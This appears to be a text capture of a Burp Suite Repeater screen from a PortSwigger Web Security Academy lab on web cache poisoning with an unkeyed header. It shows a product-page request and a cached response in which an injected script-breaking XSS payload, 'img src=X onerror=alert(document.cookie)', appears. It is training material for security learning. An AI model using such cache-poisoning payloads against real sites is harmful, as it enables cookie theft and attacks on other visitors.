 Send Cancel < > Target: https://0ae700f004cfc97f8276b5a80
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0ae700f004cfc97f8276b5a800030049.web-security-academy.netA
3 Cookie: session=5KwhWY02ZJ0001GlHIrdYzQUZKt8syHJ
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae700f004cfc97f8276b5a800030049.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
6 X-Cache: hit
7 Content-Length: 4600
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.com\/">
</script>
<img src=X onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
? test × 1/1 matc